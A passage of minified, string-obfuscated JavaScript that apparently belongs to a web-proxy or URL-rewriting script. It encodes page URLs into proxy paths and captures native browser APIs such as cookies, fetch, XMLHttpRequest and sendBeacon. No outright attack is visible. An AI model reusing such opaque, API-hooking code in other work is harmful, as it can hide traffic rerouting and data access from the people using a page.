c=[[r(412),r(2879),r(1975),117,r(2136),r(222),57,r(1293),r(1666)],[r(461),r(702),r(917),117,r(2245),r(805),115,r(455),r(1591)],[r(1921),r(1609),r(1706),97,r(659),r(556),114,r(446),r(2859)],[r(653),r(2249),r(3150),106,r(396),r(3055),53,r(1945),r(2265)]][r(666)]((t=>a(t))),l=[[r(2420),r(1156),r(1724),119,r(792),r(1345),102,r(2142),r(2339)],[r(1504),r(549),r(1574),57,r(2545),r(2763),101,r(3066),r(275)],[r(816),r(273),r(590),102,r(735),r(1908),56,r(1476),r(1789)],[r(1385),r(2498),r(2421),97,r(1240),r(1398),115,r(2725),r(1126)],[r(2844),r(2140),r(332),121,r(544),r(829),110,r(1362),r(1796)],[r(948),r(1839),r(2071),118,r(2437),r(1388),115,r(2004),r(1525)],[r(3121),r(2927),r(2974),112,r(3037),r(1371),114,r(3044),r(1224)],[r(2840),r(2888),r(581),107,r(1041),r(931),104,r(1795),r(1661)],[r(3158),r(227),r(984),115,r(2780),r(1558),104,r(1676),r(663)],[r(827),r(2962),r(2279),97,r(2543),r(990),101,r(3027),r(2917)],[r(2519),r(283),r(2273),106,r(1749),r(1762),107,r(2785),r(2573)],[r(2823),r(2007),r(374),102,r(1593),r(1679),57,r(1355),r(854)],[r(1261),r(2471),r(141),103,r(1147),r(2648),97,r(1286),r(3075)],[r(2714),r(1751),r(3005),56,r(2683),r(1596),49,r(551),r(2190)],[r(1761),r(1310),r(1524),111,r(2596),r(2379),104,r(3093),r(1782)],[r(1431),r(1561),r(1794),107,r(498),r(124),50,r(664),r(2442)]][r(666)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1j;return!!(t[e(2139)]||t[e(1415)]||t[e(1426)]||t[e(2042)]||t[e(619)]||t[e(2092)]||t[e(2250)]||t[e(3009)]||t[e(1350)]||t[e(808)]||t[e(1315)]||t[e(487)]||t[e(2312)]||t[e(3076)]||t[e(1670)]||t[e(2351)]||t[e(2755)]||t[e(929)]||t[e(2118)]||t[e(2377)]||t[e(850)]||t[e(2006)]||t[e(2124)]||t[e(2619)])}function a(t){const e=a1j,n=i.A[e(883)](t),r=o.A[e(2735)](),s=n[e(1528)](e(972),'"'[e(1468)](r,'"')),a=JSON[e(2682)](s);return a[e(2184)]=a[r],delete a[r],a}function c(t){const e=a1j;return!!(window[e(2524)][e(1901)]+window[e(2524)][e(3015)])[e(2828)](e(294))||e(1020)===r.A[e(2106)](e(331),!1)||e(2310)!==r.A[e(2106)](e(331),!1)&&Math[e(812)]()<t}function l(t){const e=a1j;var n;return!(null==t||!t[e(2894)])&&(null===(n=t[e(2894)][e(2138)])||void 0===n||n)}function u(t,e){const n=a1j;var r;return!(null==t||!t[n(1232)])&&(null===(r=null==e?void 0:e[n(1209)])||void 0===r||r)}function d(t){const e=a1j;try{if(!window[e(2304)]||!(e(914)in window[e(2304)]))return!1;const n=window[e(2304)][e(914)];return!(!n[e(3165)]||!n[e(2158)])&&n[e(3165)]/n[e(2158)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2856)==typeof window,c=r(836),l=r(2556),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2693)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2693)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2106)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2235)](t,e);return a||(d[n(238)](t,m),h[n(238)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(444));const n=b(t);if(!a){const n=h[e(2106)](t);if(n)return n}const o=t[e(2020)](2===n?l[e(2693)]:c[e(2693)]),s=i.A[e(883)](o);return a||(h[e(238)](t,s),d[e(238)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1729));if(t[e(3028)](c))return 1;if(t[e(3028)](l)){if(t[e(2693)]<l[e(2693)]+4)throw new Error(e(683)[e(1468)](t));const n=t[e(2020)](l[e(2693)],l[e(2693)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1472)[e(1468)](t))}throw new Error(e(1007)[e(1468)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{EW:()=>I,Gy:()=>_,MN:()=>w,Vp:()=>S,Wq:()=>j,sH:()=>E});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2709),m=r(2156),f=r(2450),p=r(1770),g=[h,m,f,p],b=(0,d.t)(a.A[r(2430)]);let w=function(t){const e=r;return t[e(522)]=e(1826),t[e(2019)]=e(179),t[e(508)]=e(2144),t[e(1114)]=e(2502),t[e(2754)]="m",t[e(178)]="n",t}({});function v(t){const e=r;return Array[e(1155)](t[e(1452)][e(1162)]())[e(1262)]((t=>e(1730)!=t))[e(2693)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2693)];r++)n=n>>>8^y[255&(n^t[e(145)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(2951)](".")[n(1262)]((t=>""!==t))[n(1855)]()[n(666)]((t=>x(t+e)%1e3))[n(1487)]("/")}const A=r(1252),z=r(2569);function _(t){const e=r;return e(1665)===t[e(2430)]||e(510)===t[e(2430)]}function S(t){const e=r;return e(1019)===t[e(2430)]}function j(t){const e=r,{url:n,kind:i=w[e(522)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1555)==typeof n&&n[e(2828)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1227)](n))return n;let y=C(n,s);if(e(909)!==y[e(1029)]&&e(2969)!==y[e(1029)])return y[e(1957)];if(e(2985)===y[e(1401)])return y[e(1957)];if(e(2715)===y[e(1401)])return y[e(1957)];if(/^\/_game-files(?:\/|$)/[e(1227)](y[e(1394)])&&(e(1267)===y[e(1401)]||y[e(1401)][e(417)](e(1265))||e(1108)===y[e(1401)]||y[e(1401)][e(417)](e(2317))))return y[e(1957)];if(I(y)){const{originalUrl:n,kind:r}=E(y);return r!==i||v(y)?j({...t,url:n}):y[e(1957)]}let S=(0,u.Vq)(g);var M,T;(-1!==S||(0,u.az)(t[e(2574)],g))&&(S=null!==(M=null===(T=t[e(381)])||void 0===T?void 0:T[e(1028)])&&void 0!==M?M:x(t[e(2574)][e(976)]+y[e(1512)])%u.ch,g=(0,u.XV)(g,S));const N=-1===S?(0,u.aV)(g)+y[e(1394)]:(0,u.XV)(g,0)+y[e(1394)];y[e(1512)]===g&&e(554)===y[e(1394)]&&(y=new URL(N));const L=-1===S?(0,u.aV)(g)+y[e(1394)]:(0,u.XV)(g,0)+y[e(1394)];y[e(1512)]===g&&e(3083)===y[e(1394)]&&(y=new URL(L));const W=-1===S?(0,u.aV)(g)+y[e(1394)]:(0,u.XV)(g,0)+y[e(1394)];y[e(1512)]===g&&e(266)===y[e(1394)]&&(y=new URL(W)),i===w[e(2019)]&&y[e(1957)][e(3028)](e(1040))&&(y[e(1029)]=e(2969));const O=i[e(1776)](0);[e(729),e(2129),e(2710),N,L,W][e(2242)]((t=>t===y[e(1957)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let U=y[e(1901)];U[e(3028)]("?")&&(U=U[e(2491)](1)),U&&(y[e(1901)]=encodeURIComponent(U)+"="+A),_(d)&&(t[e(381)]={...t[e(381)],configIndex:d[e(2283)]}),t[e(381)]&&y[e(1452)][e(238)](z,JSON[e(2236)](t[e(381)]));const F=y[e(3015)];let R;if(y[e(3015)]="","v9"===d[e(2430)]){const t=k(y[e(1401)],d[e(976)]),n=o.A[e(2235)](y[e(1957)],null!=a?a:(0,c.x)());R=[g,h,d[e(976)],t,O,n]}else if(e(1665)===d[e(2430)]){const t=k(y[e(1401)],d[e(976)]),n=o.A[e(2235)](y[e(1957)],null!=a?a:(0,c.x)());R=[g,m,d[e(976)],t,O,n]}else if(e(510)===d[e(2430)]){const t=k(y[e(1401)],d[e(976)]),n=o.A[e(2235)](y[e(1957)],null!=a?a:(0,c.x)());R=[g,f,d[e(976)],t,O,n]}else{if(e(1019)!==d[e(2430)])throw new Error(e(2846)[e(1468)](d));{const t=k(y[e(1401)],d[e(976)]),n=o.A[e(2235)](y[e(1957)],null!=a?a:(0,c.x)());R=[g,p,d[e(976)],t,O,n]}}return""[e(1468)](R[e(1487)]("/"))[e(1468)](function(t){const n=e;return function(t){const e=a1j;return e(1450)===t[e(1394)]||e(2562)===t[e(1394)]||e(953)===t[e(1394)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1227)](t[e(1957)])||!(e(3001)!==t[e(1401)]&&e(672)!==t[e(1401)]&&e(2510)!==t[e(1401)]&&e(2813)!==t[e(1401)]&&e(2428)!==t[e(1401)]||!t[e(1394)][e(3028)](e(2322))&&!t[e(1394)][e(3028)](e(1655)))||e(2873)===t[e(1401)]&&e(1448)===t[e(1394)]||e(1139)===t[e(1401)]&&e(1771)===t[e(1394)]||e(1124)===t[e(1401)]&&e(715)===t[e(1394)]}(t)?n(276)[n(1468)](l.A[n(2735)]()):function(t){const e=n;return e(3083)===t[e(1394)]||t[e(1394)][e(3028)](e(2194))}(t)?n(2603)[n(1468)](Math[n(281)](b)):""}(y))+F}function M(t){const e=r;return w[e(522)][e(2828)](t)?w[e(522)]:w[e(2019)][e(2828)](t)?w[e(2019)]:w[e(508)][e(2828)](t)?w[e(508)]:w[e(1114)][e(2828)](t)?w[e(1114)]:w[e(2754)][e(2828)](t)?w[e(2754)]:w[e(178)][e(2828)](t)?w[e(178)]:null}function E(t){const e=r;if(!t)throw new Error(e(1906));const n=(t=C(t))[e(1394)][e(2951)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(2693)]<6)throw new Error(e(3059)[e(1468)](t));const r=N(n[n[e(2693)]-1]);a=r[e(516)],c=r[e(381)],s={version:"v9",originalHostname:n[2]},i=M(n[n[e(2693)]-2])}else if(o===m){var l;if(n[e(2693)]<6)throw new Error(e(3059)[e(1468)](t));const r=N(n[n[e(2693)]-1]);a=r[e(516)],s={version:e(1665),originalHostname:n[2],configIndex:0},null!==(l=r[e(381)])&&void 0!==l&&l[e(2283)]&&(s[e(2283)]=r[e(381)][e(2283)],delete r[e(381)][e(2283)]),c=r[e(381)],i=M(n[n[e(2693)]-2])}else if(o===f){var u;if(n[e(2693)]<6)throw new Error(e(3059)[e(1468)](t));const r=N(n[n[e(2693)]-1]);a=r[e(516)],c=r[e(381)],s={version:e(510),originalHostname:n[2],configIndex:0},null!==(u=r[e(381)])&&void 0!==u&&u[e(2283)]&&(s[e(2283)]=r[e(381)][e(2283)],delete r[e(381)][e(2283)]),c=r[e(381)],i=M(n[n[e(2693)]-2])}else{if(o!==p)throw new Error(e(1121)[e(1468)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1394)][n(2951)]("/",5),i=new URL(atob(r));if(n(2969)!==i[n(1029)])return;return i[n(3015)]=t[n(3015)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1019),originalHostname:r[e(1401)],isMainFrame:!0},originalUrl:r[e(516)][e(1957)],kind:w[e(2019)]};if(n[e(2693)]<6)throw new Error(e(3059)[e(1468)](t));const o=N(n[n[e(2693)]-1]);a=o[e(516)],c=o[e(381)],s={version:e(1019),originalHostname:n[2],isMainFrame:!1},i=M(n[n[e(2693)]-2])}}if(!i)throw new Error(e(436)[e(1468)](t));if(v(t)){t[e(1452)][e(1268)](e(1730));for(const[n,r]of Array[e(1155)](t[e(1452)][e(1255)]()))a[e(1452)][e(238)](n,r)}const d=[];for(const[t,n]of a[e(1452)][e(1255)]())n===A?d[e(2282)](t):d[e(2282)](t+"="+n);return a[e(1901)]=d[e(1487)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1957)]+t[e(3015)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const i=C(t);if(!g[e(468)]((t=>i[e(1394)][e(3028)]("/"[e(1468)](t,"/")))))return!1;const o=i[e(1394)][e(2951)]("/"),a=o[1];if(a===h){if(o[e(2693)]<6)return!1}else if(a===m){if(o[e(2693)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(2693)]<6)return!1}const c=null===(n=o[o[e(2693)]-1])||void 0===n?void 0:n[e(2020)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const T=r(2856)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1555)==typeof t&&[n(2133),n(705),n(413),n(1283),n(2009),n(2360),n(1070)][n(468)]((e=>t[n(3028)](e)))?new URL(t):n(1555)==typeof t&&T?new URL(t,e):n(1555)!=typeof t||T?C(t[n(1203)]()):t[n(3028)](n(1043))||t[n(3028)](n(373))?new URL(t):(I(e=e||i.A[n(2106)](window)[n(3082)][n(2106)][n(159)](window[n(3012)]))&&(e=E(e)[n(516)]),new URL(t,e))}function N(t){const e=r,n=new URL(o.A[e(883)](t)),i=n[e(1452)][e(2106)](z);let s;if(i){try{s=JSON[e(2682)](i)}catch(t){}n[e(1452)][e(1268)](z)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1j;let n=0;for(let r=0,i=t[e(2693)];r<i;r++)n=(n<<5)-n+t[e(145)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>a});var i=n(7401);const o=r(2856)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2693)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2887)]||(s[t(2887)]=c(null)),s[t(2887)];{e||(e=window);const n=i.A[t(2631)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2693)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2631)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1902),r(2727)),CSSStyleDeclaration_getPropertyValue:d(t,r(1902),r(1628)),CSSStyleDeclaration_setProperty:d(t,r(1902),r(395)),CSSStyleSheet_insertRule:d(t,r(517),r(1639)),CSSStyleSheet_replaceSync:d(t,r(517),r(434)),DocumentFragment_getElementById:d(t,r(3113),r(2433)),DocumentFragment_querySelector:d(t,r(3113),r(1349)),DocumentFragment_querySelectorAll:d(t,r(3113),r(844)),Document_cookie:u(t,r(511),r(1024)),Document_createElement:d(t,r(511),r(2914)),Document_getElementById:d(t,r(511),r(2433)),document_getElementById:d(t,r(3012),r(2433)),Document_getElementsByTagName:d(t,r(511),r(3067)),Document_querySelector:d(t,r(511),r(1349)),Document_querySelectorAll:d(t,r(511),r(844)),Document_getElementsByClassName:d(t,r(511),r(849)),Document_write:d(t,r(511),r(2633)),Document_writeln:d(t,r(511),r(1443)),Document_referrer:u(t,r(511),r(1532)),Document_URL:u(t,r(511),r(3147)),DOMParser_parseFromString:d(t,r(2187),r(2626)),Element_ariaLabel:u(t,r(644),r(1715)),Element_attributes:u(t,r(644),r(1511)),Element_classList:u(t,r(644),r(2659)),Element_className:u(t,r(644),r(2735)),Element_closest:d(t,r(644),r(316)),Element_getAttribute:d(t,r(644),r(1485)),Element_getBoundingClientRect:d(t,r(644),r(530)),Element_getElementsByClassName:d(t,r(644),r(849)),Element_hasAttribute:d(t,r(644),r(2223)),Element_id:u(t,r(644),"id"),Element_tagName:u(t,r(644),r(2826)),Element_innerHTML:u(t,r(644),r(270)),Element_outerHTML:u(t,r(644),r(2554)),Element_insertAdjacentElement:d(t,r(644),r(848)),Element_insertAdjacentHTML:d(t,r(644),r(470)),Element_querySelector:d(t,r(644),r(1349)),Element_querySelectorAll:d(t,r(644),r(844)),Element_removeAttribute:d(t,r(644),r(2678)),Element_setAttribute:d(t,r(644),r(192)),Element_setAttributeNS:d(t,r(644),r(2e3)),Element_setHTMLUnsafe:d(t,r(644),r(2151)),Element_matches:d(t,r(644),r(2512)),Event_stopPropagation:d(t,r(2197),r(219)),Event_stopImmediatePropagation:d(t,r(2197),r(1618)),EventTarget_addEventListener:d(t,r(2564),r(1942)),EventTarget_removeEventListener:d(t,r(2564),r(502)),Function_toString:d(t,r(2995),r(1203)),History_replaceState:d(t,r(118),r(2885)),HTMLAnchorElement_attributionSrc:u(t,r(2606),r(2173)),HTMLAnchorElement_href:u(t,r(2606),r(1957)),HTMLAnchorElement_protocol:u(t,r(2606),r(1029)),HTMLAnchorElement_hostname:u(t,r(2606),r(1401)),HTMLAnchorElement_port:u(t,r(2606),r(2607)),HTMLAnchorElement_pathname:u(t,r(2606),r(1394)),HTMLAnchorElement_hash:u(t,r(2606),r(3015)),HTMLAnchorElement_host:u(t,r(2606),r(2819)),HTMLAnchorElement_origin:u(t,r(2606),r(1512)),HTMLAnchorElement_ping:u(t,r(2606),r(1304)),HTMLAnchorElement_search:u(t,r(2606),r(1901)),HTMLAnchorElement_target:u(t,r(2606),r(2805)),HTMLElement_dataset:u(t,r(257),r(2768)),HTMLElement_innerText:u(t,r(257),r(1478)),HTMLElement_title:u(t,r(257),r(2425)),HTMLElement_style:u(t,r(257),r(2353)),HTMLFormElement_action:u(t,r(2211),r(800)),HTMLFormElement_target:u(t,r(2211),r(2805)),HTMLIFrameElement_contentDocument:u(t,r(890),r(1947)),HTMLIFrameElement_contentWindow:u(t,r(890),r(2965)),HTMLIFrameElement_name:u(t,r(890),r(809)),HTMLIFrameElement_src:u(t,r(890),r(3155)),HTMLIFrameElement_srcdoc:u(t,r(890),r(1503)),HTMLImageElement_attributionSrc:u(t,r(232),r(2173)),HTMLImageElement_src:u(t,r(232),r(3155)),HTMLImageElement_srcset:u(t,r(232),r(1981)),HTMLLinkElement_as:u(t,r(356),"as"),HTMLLinkElement_href:u(t,r(356),r(1957)),HTMLLinkElement_rel:u(t,r(356),r(2386)),HTMLScriptElement_attributionSrc:u(t,r(2751),r(2173)),HTMLScriptElement_src:u(t,r(2751),r(3155)),HTMLSourceElement_src:u(t,r(2462),r(3155)),HTMLSourceElement_srcset:u(t,r(2462),r(1981)),HTMLVideoElement_src:u(t,r(312),r(3155)),HTMLVideoElement_poster:u(t,r(312),r(285)),HTMLMediaElement_src:u(t,r(1641),r(3155)),HTMLMetaElement_content:u(t,r(1042),r(1964)),HTMLMetaElement_httpEquiv:u(t,r(1042),r(2164)),HTMLStyleElement_insertBefore:d(t,r(911),r(1140)),IntersectionObserverEntry_boundingClientRect:u(t,r(527),r(1799)),IntersectionObserverEntry_intersectionRatio:u(t,r(527),r(2272)),IntersectionObserverEntry_intersectionRect:u(t,r(527),r(852)),JSON_parse:d(t,r(1669),r(2682)),JSON_stringify:d(t,r(1669),r(2236)),MessageEvent_data:u(t,r(1343),r(2443)),MessageEvent_origin:u(t,r(1343),r(1512)),MessageEvent_source:u(t,r(1343),r(1386)),Navigator_sendBeacon:d(t,r(1939),r(1219)),Node_appendChild:d(t,r(1004),r(719)),Node_insertBefore:d(t,r(1004),r(1140)),Node_textContent:u(t,r(1004),r(2746)),Node_baseURI:u(t,r(1004),r(2016)),PerformanceEntry_name:u(t,r(2915),r(809)),PerformanceResourceTiming_transferSize:u(t,r(3157),r(1809)),PerformanceResourceTiming_encodedBodySize:u(t,r(3157),r(1527)),Range_createContextualFragment:d(t,r(2744),r(2469)),RegExp_test:d(t,r(2722),r(1227)),RegExp_exec:d(t,r(2722),r(368)),Response_url:u(t,r(645),r(1434)),SharedStorageWorklet_addModule:d(t,r(338),r(769)),String_matchAll:d(t,r(2302),r(2629)),String_replace:d(t,r(2302),r(1528)),Window_decodeURIComponent:d(t,r(2281),r(501)),Window_innerWidth:u(t,r(2281),r(2933)),Window_fetch:d(t,r(2281),r(1822)),Window_fetchLater:d(t,r(2281),r(2996)),Window_frames:u(t,r(2281),r(1577)),Window_name:u(t,r(2281),r(809)),Window_open:d(t,r(2281),r(329)),Window_postMessage:d(t,r(2281),r(480)),Window_requestAnimationFrame:d(t,r(2281),r(2994)),Window_requestIdleCallback:d(t,r(2281),r(2011)),Window_setImmediate:d(t,r(2281),r(1054)),Window_setInterval:d(t,r(2281),r(1075)),Window_setTimeout:d(t,r(2281),r(2651)),Window_visualViewport:u(t,r(2281),r(993)),XMLHttpRequest_open:d(t,r(612),r(329)),XMLHttpRequest_send:d(t,r(612),r(1372)),XMLHttpRequest_responseURL:u(t,r(612),r(873)),XMLHttpRequest_response:u(t,r(612),r(319)),XMLHttpRequest_responseText:u(t,r(612),r(388)),XMLHttpRequest_responseType:u(t,r(612),r(1774)),XMLHttpRequest_responseXML:u(t,r(612),r(3111)),XMLHttpRequest_status:u(t,r(612),r(1281)),XMLHttpRequest_statusText:u(t,r(612),r(2897)),FontFace:o?null:t[r(2987)],FontFace_prototype:l(t,r(2987)),Worker:o?null:t[r(414)],Worker_prototype:l(t,r(414))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1885)]:null===(s=t[e])||void 0===s?void 0:s[i(1885)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(865)](n.g[e][s(1885)],i);{var a;const n=s(835)===e[s(1695)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1885)];return n?t[s(1077)][s(865)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(835)===e[s(1695)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1885)][i]:s(835)===e[s(1695)]()?t[i]:s(3012)===e?null===(a=t[s(3012)])||void 0===a?void 0:a[i]:s(1669)===e?null===(c=t[s(1669)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1885)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2789)](Math[r(812)]()*t),elem:function(t){const e=r;return t[this[e(1767)](t[e(2693)])]},num:function(t,e){const n=r;return Math[n(2789)](Math[n(812)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1285)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2282)](n(2329)[n(1776)](this[n(1285)](0,52)));return o[n(1487)]("")},className:function(){return this[r(2368)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1j;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(354)][n(2828)](e))return o=!1,o;if([n(2031),n(1703),n(2724),n(3096),n(402),n(882),n(2675),n(2043),n(2257),n(1063),n(942),n(1234),n(2397)][n(2828)](e))return o=!0,o;if(e[n(417)](n(2271))||e[n(417)](n(642))||e[n(3028)](n(1807))||e[n(3028)](n(1393))||n(1961)===e)return o=!1,o;const i=new URL(e);i[n(2819)]="0."[n(1468)](i[n(2819)]),i[n(1394)]=n(2973);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1203)](),endpoint:i[n(1512)]});try{const t=await Promise[n(2085)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2015),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1j;if(/https?:\/\/\d+\./i[e(1227)](t)){const n=new URL(t);n[e(2819)]=n[e(2819)][e(2951)](".")[e(2020)](1)[e(1487)]("."),t=n[e(1512)]}return t}function l(t,e){const n=a1j;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1227)](t)?(r[n(2819)]=""[n(1468)](e,".")[n(1468)](r[n(2819)][n(2951)](".")[n(2020)](1)[n(1487)](".")),t=r[n(1512)]):(r[n(2819)]=""[n(1468)](e,".")[n(1468)](r[n(2819)]),t=r[n(1512)]),t}function u(t){const e=a1j;if(/https?:\/\/\d+\./i[e(1227)](t)){const n=new URL(t);return Number[e(3167)](n[e(2819)][e(2951)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1j;var i=n(9155),o=Object[r(1885)][r(2225)],s=r(2856)!=typeof Map;function a(){const t=r;this[t(2261)]=[],this[t(2405)]=s?new Map:Object[t(2026)](null)}a[r(212)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2693)];o<s;o++)i[n(2227)](t[o],e);return i},a[r(1885)][r(1928)]=function(){const t=r;return s?this[t(2405)][t(1928)]:Object[t(2577)](this[t(2405)])[t(2693)]},a[r(1885)][r(2227)]=function(t,e){const n=r;var a=s?t:i[n(181)](t),c=s?this[n(344)](t):o[n(1716)](this[n(2405)],a),l=this[n(2261)][n(2693)];c&&!e||this[n(2261)][n(2282)](t),c||(s?this[n(2405)][n(238)](t,l):this[n(2405)][a]=l)},a[r(1885)][r(344)]=function(t){const e=r;if(s)return this[e(2405)][e(344)](t);var n=i[e(181)](t);return o[e(1716)](this[e(2405)],n)},a[r(1885)][r(1290)]=function(t){const e=r;if(s){var n=this[e(2405)][e(2106)](t);if(n>=0)return n}else{var a=i[e(181)](t);if(o[e(1716)](this[e(2405)],a))return this[e(2405)][a]}throw new Error('"'+t+e(778))},a[r(1885)].at=function(t){const e=r;if(t>=0&&t<this[e(2261)][e(2693)])return this[e(2261)][t];throw new Error(e(2555)+t)},a[r(1885)][r(1922)]=function(){const t=r;return this[t(2261)][t(2020)]()},e.C=a},540:(t,e,n)=>{const r=a1j;var i=n(7476);e[r(2235)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2235)](n)}while(a>0);return s},e[r(883)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2693)],d=0,h=0;do{if(e>=u)throw new Error(o(1026));if(-1===(a=i[o(883)](t[o(145)](e++))))throw new Error(o(1491)+t[o(1776)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(571)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1193)]=e}},7476:(t,e)=>{const n=a1j;var r=n(2954)[n(2951)]("");e[n(2235)]=function(t){const e=n;if(0<=t&&t<r[e(2693)])return r[t];throw new TypeError(e(1707)+t)},e[n(883)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1j;var i=n(9155);function o(){const t=a1j;this[t(2261)]=[],this[t(2369)]=!0,this[t(933)]={generatedLine:-1,generatedColumn:0}}o[r(1885)][r(2624)]=function(t,e){const n=r;this[n(2261)][n(2533)](t,e)},o[r(1885)][r(2227)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(933)])[e(1611)],a=o[e(1611)],c=n[e(2913)],l=o[e(2913)],a>s||a==s&&l>=c||i[e(197)](n,o)<=0?(this[e(933)]=t,this[e(2261)][e(2282)](t)):(this[e(2369)]=!1,this[e(2261)][e(2282)](t))},o[r(1885)][r(1922)]=function(){const t=r;return this[t(2369)]||(this[t(2261)][t(1965)](i[t(197)]),this[t(2369)]=!0),this[t(2261)]},e.P=o},241:(t,e,n)=>{const r=a1j;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1j;t||(t={}),this[e(3007)]=o[e(2364)](t,e(2978),null),this[e(2898)]=o[e(2364)](t,e(2503),null),this[e(1688)]=o[e(2364)](t,e(1904),!1),this[e(3046)]=o[e(2364)](t,e(763),!1),this[e(1719)]=new s,this[e(1539)]=new s,this[e(1664)]=new a,this[e(1225)]=null}c[r(1885)][r(546)]=3,c[r(345)]=function(t,e){const n=r;var i=t[n(2503)],s=new c(Object[n(1518)](e||{},{file:t[n(2978)],sourceRoot:i}));return t[n(1881)]((function(t){const e=n;var r={generated:{line:t[e(1611)],column:t[e(2913)]}};null!=t[e(1386)]&&(r[e(1386)]=t[e(1386)],null!=i&&(r[e(1386)]=o[e(978)](i,r[e(1386)])),r[e(2551)]={line:t[e(2036)],column:t[e(1582)]},null!=t[e(809)]&&(r[e(809)]=t[e(809)])),s[e(2824)](r)})),t[n(2604)][n(2533)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(978)](i,e)),s[r(1719)][r(344)](a)||s[r(1719)][r(2227)](a);var c=t[r(1636)](e);null!=c&&s[r(1689)](e,c)})),s},c[r(1885)][r(2824)]=function(t){const e=r;var 